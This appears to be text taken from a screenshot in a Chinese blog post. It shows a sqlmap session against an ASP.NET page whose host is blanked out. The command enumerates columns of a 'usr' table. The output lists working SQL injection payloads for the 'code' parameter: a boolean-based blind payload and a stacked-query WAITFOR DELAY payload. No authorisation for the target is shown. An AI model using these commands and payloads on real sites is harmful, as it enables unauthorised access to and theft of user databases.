 C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?code=
115" -D ahykd_new -T usr --columns
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting at 23:08:13
[23:08:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:08:13] [INFO] testing connection to the target URL
[23:08:14] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
https://blog.csdn.net/Eastmou